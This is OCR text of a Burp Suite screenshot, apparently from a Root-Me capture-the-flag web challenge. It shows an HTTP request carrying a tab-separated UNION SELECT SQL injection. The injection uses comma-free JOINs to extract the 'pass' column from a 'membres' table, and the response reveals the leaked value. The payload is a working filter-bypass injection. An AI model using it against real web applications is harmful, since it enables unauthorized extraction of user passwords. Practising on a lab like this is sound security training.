 Burp Suite Community Edition v2021.10.3 - Temporary Project
File
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch30/?action=membres&id=
1%09UNION%09SELECT%09*%09FROM%09((SELECT%09123)%09AS%09a%09JOIN%09(SELECT%09456)%09AS%09b%09J
OIN%09(SELECT%09123)%09AS%09c%09JOIN%09(SELECT%09pass%09FROM%09membres%09LIMIT%091)%09AS%09d)
%09LIMIT%091%09OFFSET%091 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1650014986.17.1.1650015097.0
10 Connection: close
11
12
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Authentification | Membres
ID : 123
Username : 456
Email : KLfgyTIJbdhursqli
INSPECTOR ?
Back
Query parameter
NAME
id
VALUE
1%09UNION%09SELECT%09*%09FROM%09((SEL
ECT%09123)%09AS%09a%09JOIN%09(SELECT%
09456)%09AS%09b%09JOIN%09(SELECT%0912
3)%09AS%09c%09JOIN%09(SELECT%09pass%0
9FROM%09membres%09LIMIT%091)%09AS%09d
)%09LIMIT%091%09OFFSET%091
DECODED FROM: URL encoding
1\tUNION\tSELECT\t*\tFROM\t((SELECT
\t123)\tAS\ta\tJOIN\t(SELECT\t456)
\tAS\tb\tJOIN\t(SELECT\t123)\tAS\t
c\tJOIN\t(SELECT\tpass\tFROM\tmembr
es\tLIMIT\t1)\tAS\td)\tLIMIT\t1\tO
915 bytes | 193 millis